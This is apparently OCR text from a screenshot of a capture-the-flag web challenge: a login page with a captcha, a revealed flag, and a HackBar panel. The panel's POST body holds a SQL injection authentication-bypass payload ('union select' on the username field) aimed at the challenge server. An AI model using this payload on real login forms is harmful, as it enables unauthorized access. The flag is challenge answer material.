 为了防止注入我特意加了验证码
LOGIN
Username
Password
Captcha
Login SNHS
flag{de3110dce011088cd4add1950a49182f}
查看HINT 重置验证码
Copyright © 2020 CTF
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar Adblock Plus
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://121.36.224.156:2333/index.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
captcha=EVGF&password=admin&username=' union select 'admin','admin','admin'#